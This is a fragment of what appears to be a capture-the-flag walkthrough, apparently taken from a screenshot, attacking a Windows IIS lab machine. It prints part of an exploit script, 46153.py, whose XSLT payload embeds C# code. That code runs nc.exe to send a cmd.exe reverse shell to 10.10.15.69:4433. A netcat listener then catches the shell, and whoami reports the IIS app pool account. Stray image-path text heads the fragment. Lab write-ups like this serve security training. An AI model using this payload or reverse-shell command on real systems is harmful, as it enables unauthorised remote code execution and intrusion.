 21 payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \$
22 xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \$
23 xmlns:csharp_user="http://csharp.mycompany.com/mynamespace"> \$
24 <msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \$
25 { string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process(); \$
26 proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = @"/c ..\..\..\Windows\TEMP\\nc.exe 10.10.15.69 4433 -e cmd.exe"; \$
27  proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \$
28  proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \$
29  </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/> \$
30  </xsl:template> </xsl:stylesheet> ';$
46153.py
"46153.py" [DOS] 73L, 2652C escritos
[root@rave]─[~/remote]
#python3 46153.py | grep -iE "id=\"result\"" -A 20
[root@rave]─[~/remote]
#nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.10.15.69] from (UNKNOWN) [10.10.10.180] 49872
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>